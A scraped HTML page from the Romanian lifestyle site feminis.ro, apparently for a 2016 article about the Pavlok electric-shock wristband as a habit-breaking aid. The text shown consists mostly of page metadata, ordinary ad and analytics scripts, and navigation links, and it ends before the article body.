

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.feminis.ro/metoda-socanta-cu-rezultate-incredibile-pentru-obezi-fumatori-sau-alcoolici_61692.html
body_size: 29851
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="Lang" content="ro">
    <meta name="robots" content="index,follow" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="viewport" content="width=1024">

    <title>Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi,... - Feminis.ro, inspiratie zi de zi</title>

    <meta name="title" content="Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi, fumători sau alcoolici - Feminis.ro, inspiratie zi de zi" />
    <meta name="description" content="Vrei să renunţi la proastele obiceiuri, indiferent care ar fi acelea, pentru a trăi o viaţă mai săntoasă? Ei bine, nu ai nevoie dec&amp;acirc;t de puţin curaj şi de c&amp;acirc;teva şocuri care să suplinească lipsa de motivaţie." />

	<meta name="keywords" content="alcoolici,aparat slabit,efectul Pavlov,fumatori,gadget,ma las de fumat,obezi,Pavlok,Pavlov,slabesc" />

	<meta property="og:site_name" content="feminis.ro"/>
	<meta property="fb:app_id" content="321039124772947"/>
	<meta property="og:type" content="article" />
    <meta property="og:title" content="Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi, fumători sau alcoolici"/>
    <meta property="og:description" content="Vrei să renunţi la proastele obiceiuri, indiferent care ar fi acelea, pentru a trăi o viaţă mai săntoasă? Ei bine, nu ai nevoie dec&amp;acirc;t de puţin curaj şi de c&amp;acirc;teva şocuri care să suplinească lipsa de motivaţie."/>
        <meta property="og:image" content="https://media.feminis.ro/media/image/201605/full/pavlok_26294800.jpg" />
            <meta property="og:url" content="https://www.feminis.ro/metoda-socanta-cu-rezultate-incredibile-pentru-obezi-fumatori-sau-alcoolici_61692.html"/>
    
            <meta property="og:see_also" content="https://www.feminis.ro/vrei-sa-te-lasi-de-fumat-cel-mai-bun-mod-de-a-renunta-la-viciu-este_60515.html" />
        <meta property="og:see_also" content="https://www.feminis.ro/cat-trebuie-sa-slabesti-pentru-a-scapa-definitiv-de-kilogramele-in-plus_61015.html" />
        <meta property="og:see_also" content="https://www.feminis.ro/fumezi-tigara-electronica-ce-patesti-daca-expiri-aburul-pe-nas_61237.html" />
    
    <meta property="article:published_time" content="2016-05-04T15:02:02+0300" />
    <meta property="article:modified_time" content="2016-05-04T14:57:13+0300" />
    <meta property="article:section" content="Sanatate" />
        <meta property="article:tag" content="alcoolici" />
        <meta property="article:tag" content="aparat slabit" />
        <meta property="article:tag" content="efectul Pavlov" />
        <meta property="article:tag" content="fumatori" />
        <meta property="article:tag" content="gadget" />
        <meta property="article:tag" content="ma las de fumat" />
        <meta property="article:tag" content="obezi" />
        <meta property="article:tag" content="Pavlok" />
        <meta property="article:tag" content="Pavlov" />
        <meta property="article:tag" content="slabesc" />
            <meta name="p:domain_verify" content="d4e72cd5f3c3f5ac942dc0a01ac4c20a"/>

    <link rel="canonical" href="https://www.feminis.ro/metoda-socanta-cu-rezultate-incredibile-pentru-obezi-fumatori-sau-alcoolici_61692.html" />
    <link rel="alternate" type="application/rss+xml" title="Feminis.ro, inspiratie zi de zi [RSS]" href="https://www.feminis.ro/rss/stiri.xml" />
    <link rel="icon" type="image/png" href="https://www.feminis.ro/favicon.png" />
    <link rel="shortcut icon" href="https://www.feminis.ro/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.feminis.ro/favicon.ico" />
    <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://www.feminis.ro/favicon.ico" />

    <link href='//fonts.googleapis.com/css?family=Oswald|Roboto:300,400,500,700|Open+Sans:400,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" type="text/css" href="https://media.feminis.ro/css/main.css?v=0,997">

	<script type="text/javascript">
        var section_id='48';
        var article_id='61692';        var suprasection_id='120';        var siteURL = "https://www.feminis.ro";
        var domain = "www.feminis.ro";
        var myKeys = "googleadsense,alcoolici,aparat slabit,efectul Pavlov,fumatori,gadget,ma las de fumat,obezi,Pavlok,Pavlov,slabesc";
    </script>

            <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({ publisher: "e25130e3-7025-4dde-92c7-c1d4f06ab62a"}); </script>
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://media.feminis.ro/js/jquery.cookie.js?v=2"></script>
    <script type="text/javascript" src="https://media.feminis.ro/js/jquery.inview.min.js?v=2"></script>
    <script type="text/javascript" src="https://media.feminis.ro/js/general.js?v=0,997"></script>

    <script type="text/javascript">
      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-26520222-7']);
      _gaq.push(['_setDomainName', 'feminis.ro']);
            _gaq.push(['_setCustomVar',1,'Author','Eugenia Tanase ',3]);            _gaq.push(['_setCustomVar',2,'Category','Dieta-sanatate/Sanatate',3]);      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        //ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();
    </script>

    
    <script type="text/javascript" src="//cdn.cxense.com/cx.js"></script>

    <script> var dataLayer = []; </script>
    <script src="https://www.feminis.ro/consent/config.js?v=4.0.7"></script>

        
    <script type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/108903/tag"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <script>
        function isMobileDevice() {
            var ua = navigator.userAgent.toLowerCase();
            if (ua == null)
                return false;
            var match = new RegExp('iphone|ipod|android|blackberry|opera mini|opera mobi|nokia|symbian|windows ce|ppc;|iemobile|smartphone|up.browser|up.link|sonyericsson|motorola|tablet browser|midp|portalmmm|htc |htc_|htc-|sqh|hp |hp-|spv|palm|xda |xda_|vodafone|configuration/cldc|mmp|pocket|kindle|alcatel|samsung|sgh-|tianyu|openwave|wap_browser|wap browser|phone|asus');
            if (match.exec(ua) != null)
                return true;
            if (ua.length >= 4) {
                var match2 = new RegExp('acs-|amoi|benq|doco|eric|huaw|lct_|lg(-|/|_| |\w)*|leno|mobi|mot-|moto|nec-|pana|phil|sage|sams|sec-|sch-|sgh-|shar|sie-|sony|wap_|zte-');
                if (match2.exec(ua.substring(0, 4)) != null)
                    return true;
            }
            return false;
        }

      googletag.cmd.push(function() {
        if (isMobileDevice() === true) {
            googletag.defineSlot('/1011785/Feminis.ro/1x1_Out_Of_Page_Vid', [1, 1], 'div-gpt-ad-1573719122352-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/970x250_Billboard_1', [[320, 50], [250, 250], 'fluid', [200, 200], [300, 100], [300, 250], [320, 100], [300, 50]], 'div-gpt-ad-1573718919659-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/970x250_Billboard_2', [[320, 50], [250, 250], 'fluid', [200, 200], [300, 100], [300, 250], [320, 100], [300, 50]], 'div-gpt-ad-1573719255492-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_1', [[300, 100], [300, 300], [300, 50], [320, 100], [250, 250], [336, 280], 'fluid', [320, 50], [300, 250], [200, 200]], 'div-gpt-ad-1573719321382-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_2', [[300, 100], [300, 300], [300, 50], [320, 100], [250, 250], [336, 280], 'fluid', [320, 50], [300, 250], [200, 200]], 'div-gpt-ad-1573719359524-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_3', [[300, 100], [300, 300], [300, 50], [320, 100], [250, 250], [336, 280], 'fluid', [320, 50], [300, 250], [200, 200]], 'div-gpt-ad-1573719400855-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Intext_1', [[300, 300], 'fluid', [300, 100], [320, 100], [336, 280], [200, 200], [300, 250], [300, 50], [320, 50], [250, 250]], 'div-gpt-ad-1573719698163-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Intext_2', [[300, 300], 'fluid', [300, 100], [320, 100], [336, 280], [200, 200], [300, 250], [300, 50], [320, 50], [250, 250]], 'div-gpt-ad-1573719858970-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/intext_3', [[300, 300], 'fluid', [300, 100], [320, 100], [336, 280], [200, 200], [300, 250], [300, 50], [320, 50], [250, 250]], 'div-gpt-ad-1573719901314-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/intext_4', [[300, 300], 'fluid', [300, 100], [320, 100], [336, 280], [200, 200], [300, 250], [300, 50], [320, 50], [250, 250]], 'div-gpt-ad-1573719933696-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/final_articol_1', [[300, 300], [300, 250], [250, 250], 'fluid', [336, 280]], 'div-gpt-ad-1573721442715-0').addService(googletag.pubads());
        } else {
            googletag.defineSlot('/1011785/Feminis.ro/1x1_Out_Of_Page_Vid', [1, 1], 'div-gpt-ad-1573719122352-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/970x250_Billboard_1', [[990, 90], [980, 200], [970, 90], [990, 100], 'fluid', [970, 100], [990, 150], [970, 150], [990, 200], [728, 90], [980, 100], [990, 250], [970, 200], [970, 250], [990, 50]], 'div-gpt-ad-1573718919659-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/970x250_Billboard_2', [[990, 90], [980, 200], [970, 90], [990, 100], 'fluid', [970, 100], [990, 150], [970, 150], [990, 200], [728, 90], [980, 100], [990, 250], [970, 200], [970, 250], [990, 50]], 'div-gpt-ad-1573719255492-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_1', [[300, 300], [300, 600], [250, 250], 'fluid', [300, 250], [200, 200]], 'div-gpt-ad-1573719321382-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_2', [[300, 300], [300, 600], [250, 250], 'fluid', [300, 250], [200, 200]], 'div-gpt-ad-1573719359524-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Sidebar_3', [[300, 300], [300, 600], [250, 250], 'fluid', [300, 250], [200, 200]], 'div-gpt-ad-1573719400855-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Intext_1', [[336, 280], [600, 60], [300, 300], [468, 60], [500, 90], [468, 120], [468, 90], [600, 100], [250, 250], 'fluid', [580, 150], [600, 160], [500, 160], [320, 100], [200, 200], [468, 250], [300, 250]], 'div-gpt-ad-1573719698163-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/Intext_2', [[336, 280], [600, 60], [300, 300], [580, 400], [468, 60], [500, 90], [468, 120], [468, 90], [600, 100], [250, 250], 'fluid', [580, 150], [600, 160], [500, 160], [320, 100], [200, 200], [468, 250], [300, 250]], 'div-gpt-ad-1573719858970-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/intext_3', [[336, 280], [600, 60], [300, 300], [468, 60], [500, 90], [468, 120], [468, 90], [600, 100], [250, 250], 'fluid', [580, 150], [600, 160], [500, 160], [320, 100], [200, 200], [468, 250], [300, 250]], 'div-gpt-ad-1573719901314-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/intext_4', [[336, 280], [600, 60], [300, 300], [468, 60], [500, 90], [468, 120], [468, 90], [600, 100], [250, 250], 'fluid', [580, 150], [600, 160], [500, 160], [320, 100], [200, 200], [468, 250], [300, 250]], 'div-gpt-ad-1573719933696-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/final_articol_1', [[300, 300], [300, 250], [250, 250]], 'div-gpt-ad-1573721442715-0').addService(googletag.pubads());
            googletag.defineSlot('/1011785/Feminis.ro/final_articol_2', [[300, 300], [300, 250], [250, 250]], 'div-gpt-ad-1573721594587-0').addService(googletag.pubads());
        }

        googletag.pubads().collapseEmptyDivs();
        googletag.pubads().setCentering(true);
        googletag.enableServices();
      });
    </script>
    

    

    <!-- Cxense SATI script begin -->
<script type="text/javascript">
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1136227972865927421']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<script type="text/javascript" async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script type="text/javascript">
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- Cxense SATI script end -->



    <script type="text/javascript">
        
        (function() {
            function async_load(script_url){
                var protocol = ('https:' == document.location.protocol ? 'https://' : 'http://');
                var s = document.createElement('script'); s.src = protocol + script_url;
                var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
            }
            bm_website_code = 'EDA6A8EB0D424838';
            jQuery(document).ready(function(){async_load('asset.pagefair.com/measure.min.js')});
            jQuery(document).ready(function(){async_load('asset.pagefair.net/ads.min.js')});
        })();
        
    </script>
    <script>(function(e){var t=document,n=t.createElement("script");n.async=!0,n.defer=!0,n.src=e,t.getElementsByTagName("head")[0].appendChild(n)})("//c.flx1.com/78-8202.js?id=8202&m=78")</script>

    
    <script async src="//domslc.com/c/feminis.js"></script>
</head>
<body>
            

    <div class="whiteBar">
	<div class="wrapper">
        <!-- /1011785/Feminis.ro/970x250_Billboard_1 -->
<div id='div-gpt-ad-1573718919659-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573718919659-0'); });
  </script>
</div>

		<a href="https://www.feminis.ro" class="logo">
			<img src="https://media.feminis.ro/images/logo.png" alt="" />
		</a>
			</div>
</div>
<div class="purpleBar">
	<nav class="wrapper">
		<ul class="menu">
												<li>
						
						<a class="menuItem "  href="https://www.feminis.ro/relatii.html" title="Relatii">RELATII</a>
						
						<div class="underMenu">
							
							<ul class="subMenu">
																																						<li>
									<a class="submenuItem "  href="https://www.feminis.ro/dragoste-si-sex.html" title="Dragoste & Sex">DRAGOSTE & SEX</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/4-moduri-in-care-sa-ti-faci-relatia-sa-se-dezvolte-in-plina-pandemie_70934.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/relatii_in_pandemie_77463300.jpeg" style="" class=" lazy" />
											<span>4 moduri în care să-ți faci relația să se dezvolte...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cum-sa-ti-sustii-partenera-insarcinata-in-al-doilea-trimestru_71021.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202101/w190h125/sarcina_sustinere_52087000.jpg" style="" class=" lazy" />
											<span>Cum să-ți susții partenera însărcinată în al doilea...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/motivul-pentru-care-partenerul-tau-este-de-fapt-nefericit_70991.html">
											<img alt="Partenerul e nefericit" data-src="https://media.feminis.ro/media/image/202011/w190h125/partenerul_e_nefericit_09421700.jpg" style="" class=" lazy" />
											<span>Motivul pentru care partenerul tău este, de fapt,...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/familie.html" title="Familie">FAMILIE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/rugaciunea-pe-care-trebuie-sa-o-roste-ti-in-postul-pa-telui-i-i-va-aduce-noroc-din-plin-i-lini-te-sufleteasca_71368.html">
											<img alt="rugaciune " data-src="https://media.feminis.ro/media/image/202104/w190h125/rugaciune_66289100.jpg" style="" class=" lazy" />
											<span>Rugăciunea pe care trebuie să o rostești în postul...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/dezvoltarea-copilului-programul-ideal-pentru-o-sanatate-de-fier_70943.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/dezvoltarea_copilului_18141000.jpg" style="" class=" lazy" />
											<span>Dezvoltarea copilului: Programul ideal pentru o...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cum-sa-ti-sustii-partenera-insarcinata-in-al-doilea-trimestru_71021.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202101/w190h125/sarcina_sustinere_52087000.jpg" style="" class=" lazy" />
											<span>Cum să-ți susții partenera însărcinată în al doilea...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/single-life.html" title="Single life">SINGLE LIFE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/10-motive-sa-iesi-la-intalnire-cu-un-fermier_70918.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/dating_a_farmer_23866900.jpg" style="" class=" lazy" />
											<span>10 motive să ieși la întâlnire cu un fermier</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/fascinanta-psihologie-a-conversatiei-dintre-un-barbat-si-o-femeie_70970.html">
											<img alt="conversatie intre un barbat si o femeie" data-src="https://media.feminis.ro/media/image/202011/w190h125/psihologia_conversatiei_dintre_un_barbat_si_o_femeie_60312100.jpg" style="" class=" lazy" />
											<span>Fascinanta psihologie a conversaţiei dintre un...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/iata-de-ce-ar-trebui-sa-ai-o-relatie-cu-cineva-care-are-o-sora_70909.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/man_with_sister_64769800.jpg" style="" class=" lazy" />
											<span>Iată de ce ar trebui să ai o relație cu cineva care...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/coltul-barbatului.html" title="Coltul barbatului">COLTUL BARBATULUI</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/cum-sa-nu-ti-pierzi-accesul-la-contul-de-fortnite_70828.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/fortnite_40182500.jpg" style="" class=" lazy" />
											<span>Cum să nu-ți pierzi accesul la contul de „Fortnite”</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cum-sa-ti-sustii-partenera-insarcinata-in-al-doilea-trimestru_71021.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202101/w190h125/sarcina_sustinere_52087000.jpg" style="" class=" lazy" />
											<span>Cum să-ți susții partenera însărcinată în al doilea...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/invata-acesti-termeni-daca-vrei-sa-l-intelegi-pe-partenerul-tau-pasionat-de-jocuri-de-noroc_70980.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202011/w190h125/cuplu_1_80371100.jpg" style="" class=" lazy" />
											<span>Învaţă aceşti termeni dacă vrei să-l înţelegi pe...</span>
										</a>
																			</div>
									                                    								</li>
																																																																																																																																																																																																																																																																																																																																																																																																													</ul>
															
								<div class="subPreview">
																		<a class="item" href="https://www.feminis.ro/cum-sa-pastrezi-respectul-i-iubirea-intr-o-rela-ie_73680.html">
										<img alt="cuplu" data-src="https://media.feminis.ro/media/image/202205/w190h125/cuplu_07880300.jpg" style="" class=" lazy" />
										<span>Cum să păstrezi respectul și iubirea într-o relație</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/trei-semne-ca-rela-ia-ta-este-pe-cale-sa-se-destrame_73671.html">
										<img alt="cuplu" data-src="https://media.feminis.ro/media/image/202306/w190h125/cuplu_19594900.jpg" style="" class=" lazy" />
										<span>Trei semne că relația ta este pe cale să se destrame</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/cele-mai-frumoase-mesaje-pentru-a-i-ura-iubitei-tale-buna-diminea-a_73291.html">
										<img alt="mesaje" data-src="https://media.feminis.ro/media/image/202212/w190h125/mesaje_66082800.jpg" style="" class=" lazy" />
										<span>Cele mai frumoase mesaje pentru a-i ura iubitei tale...</span>
									</a>
																	</div>
													</div>
					</li>
																																												<li>
						
						<a class="menuItem active"  href="https://www.feminis.ro/dieta-si-sanatate.html" title="Dieta & Sanatate">DIETA & SANATATE</a>
						
						<div class="underMenu">
							
							<ul class="subMenu">
																																																																																																																	<li>
									<a class="submenuItem "  href="https://www.feminis.ro/diete.html" title="Diete">DIETE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/alimentatia-de-la-40-de-ani-influenteaza-starea-de-sanatate-cateva-decenii-mai-tarziu_74522.html">
											<img alt="dieta" data-src="https://media.feminis.ro/media/image/202407/w190h125/dieta_02106900.jpg" style="" class=" lazy" />
											<span>Alimentaţia de la 40 de ani influenţează starea de...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/5-semnale-majore-ca-este-timpul-sa-slabiti_73893.html">
											<img alt="dieta" data-src="https://media.feminis.ro/media/image/202309/w190h125/whatsapp_image_2023_09_25_at_15_44_08_42719800.jpeg" style="" class=" lazy" />
											<span>5 semnale majore ca este timpul să slabiti!</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/poti-lua-pastile-de-slabit-mereu-iata-ce-trebuie-sa-stii_73830.html">
											<img alt="nUPO" data-src="https://media.feminis.ro/media/image/202308/w190h125/nupo___pastile_de_slabit_1_50632700.jpg" style="" class=" lazy" />
											<span>Poti lua pastile de slabit mereu? Iata ce trebuie sa...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/sport.html" title="Sport">SPORT</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/7-gustari-sanatoase-post-antrenament_68697.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201901/w190h125/gustari_proteice_35560900.jpg" style="" class=" lazy" />
											<span>7 gustări sănătoase post-antrenament</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/4-mituri-despre-yoga-demontate_71012.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202012/w190h125/yoga_81757000.jpg" style="" class=" lazy" />
											<span>4 mituri despre Yoga, demontate</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/5-sfaturi-pentru-o-plimbare-cu-bicicleta-pe-timp-de-toamna_70878.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/biking_76906500.JPG" style="" class=" lazy" />
											<span>5 sfaturi pentru o plimbare cu bicicleta pe timp de...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/sanatate.html" title="Sanatate">SANATATE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/creierul-uman-este-preconfigurat-cu-instruc-iuni-pentru-a-in-elege-lumea-arata-un-studiu_75619.html">
											<img alt="creier" data-src="https://media.feminis.ro/media/image/202110/w190h125/creier_37535800.jpg" style="" class=" lazy" />
											<span>Creierul uman este 'preconfigurat' cu instrucțiuni...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/ciocolata-impotriva-gripei-descoperirea-care-ar-putea-revolutiona-tratamentele-antivirale_75383.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201812/w190h125/ciocolata_neagra_26204800.jpg" style="" class=" lazy" />
											<span>Ciocolată împotriva gripei: descoperirea care ar...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cat-de-mult-ii-afecteaza-pe-copii-timpul-petrecut-in-fa-a-ecranuluisucul-care-poate-sa-reduca-tensiunea-arteriala-in-doar-doua-saptaman_75367.html">
											<img alt="suc" data-src="https://media.feminis.ro/media/image/202507/w190h125/suc_83680500.jpg" style="" class=" lazy" />
											<span>Cât de mult îi afectează pe copii timpul petrecut în...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/reteta-zilei.html" title="Reţeta zilei">REŢETA ZILEI</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/cum-prepari-omleta-perfecta-in-doar-trei-pa-i-re-eta-recomandata-de-jamie-oliver_74963.html">
											<img alt="omleta" data-src="https://media.feminis.ro/media/image/202205/w190h125/omleta_taraneasca_34204200.jpg" style="" class=" lazy" />
											<span>Cum prepari omleta perfectă, în doar trei pași....</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/lucky-7-layer-dip_74697.html">
											<img alt="layer" data-src="https://media.feminis.ro/media/image/202409/w190h125/clickpoftabuna_1_18254300.jpg" style="" class=" lazy" />
											<span>Lucky 7 Layer Dip</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cum-se-prepara-cea-mai-simpla-salata-cu-bulgur_74012.html">
											<img alt="bulgur" data-src="https://media.feminis.ro/media/image/202311/w190h125/bulgur_77918900.jpg" style="" class=" lazy" />
											<span>Cum se prepară cea mai simplă salată cu bulgur</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/secretele-bunicii.html" title="Secretele Bunicii">SECRETELE BUNICII</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/cum-sa-faci-cura-enie-de-pa-te-cu-ajutorul-bicarbonatului-de-sodiu_71489.html">
											<img alt="bicarbonat de sodiu" data-src="https://media.feminis.ro/media/image/202104/w190h125/bicarbonat_de_sodiu_32667100.jpg" style="" class=" lazy" />
											<span>Cum să faci curățenie de Paște cu ajutorul...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/secretele-bunicii--lectii-de-bucatarie-de-acum-100-de-ani--un-bun-menagiu-recomanda-o-buna-familie_59735.html">
											<img alt="secretele bunicii" data-src="https://media.feminis.ro/media/image/201602/w190h125/bunica_50472500.jpg" style="" class=" lazy" />
											<span>Secretele bunicii: Lecţii de bucătărie de acum 100...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/secretele-bunicii-muhalebiu-cu-sirop-de-grau-pregateste-pe-o-farfurie-stafide-fara-samburi-migdale_61450.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201604/w190h125/desert_86420600.JPG" style="" class=" lazy" />
											<span>Secretele bunicii: Muhalebiu cu sirop de grâu -...</span>
										</a>
																			</div>
									                                    								</li>
																																																																																																																																																																																																																																																																																																																			</ul>
															
								<div class="subPreview">
																		<a class="item" href="https://www.feminis.ro/alimentul-care-te-scapa-de-problemele-digestive-de-craciun-i-revelion-o-singura-felie-e-suficienta_72284.html">
										<img alt="ananas" data-src="https://media.feminis.ro/media/image/202112/w190h125/ananas_22512300.jpg" style="" class=" lazy" />
										<span>Alimentul care te scapă de problemele digestive, de...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/cum-sa-elimini-toxinele-din-organism-cu-ajutorul-unei-bauturi-minune-ai-nevoie-de-doua-ingrediente_72196.html">
										<img alt="bautura" data-src="https://media.feminis.ro/media/image/202111/w190h125/bautura_65853200.jpg" style="" class=" lazy" />
										<span>Cum să elimini toxinele din organism cu ajutorul...</span>
